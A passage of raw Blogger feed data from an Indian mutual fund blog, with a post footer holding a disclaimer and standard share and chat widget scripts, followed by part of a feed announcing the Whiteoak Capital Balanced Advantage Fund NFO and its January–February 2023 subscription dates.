white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/2490885529475385731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/baroda-bnp-paribas-multi-asset-fund-nfo-launched.html","title":"Baroda BNP Paribas Multi Asset Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s72-c\/null-20221209-WA0001.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/Fund%20Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 43179
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Fund+Review?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/Fund%20Review"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/Fund+Review\/-\/Fund+Review?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: 